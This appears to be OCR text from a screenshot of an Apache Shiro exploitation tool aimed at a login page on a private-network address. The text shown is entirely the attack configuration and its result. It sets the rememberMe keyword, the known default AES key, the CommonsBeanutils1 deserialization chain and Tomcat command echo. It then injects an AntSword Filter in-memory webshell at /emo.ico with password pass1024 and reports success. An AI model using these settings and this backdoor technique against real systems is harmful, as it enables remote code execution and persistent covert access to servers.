 检测目标
POST 目标地址 http://192.168.100.134:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
1
检测日志 命令执行 内存马
内存马类型 2 蚁剑[Filter] 路径 3 /emo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://192.168.100.134:8080/emo.ico
密码：pass1024
--------------------------------------------------